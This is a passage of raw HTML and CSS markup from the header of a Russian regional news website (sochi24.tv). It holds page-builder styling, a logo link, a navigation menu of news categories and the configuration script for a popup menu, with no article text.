td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39789";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7958";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid 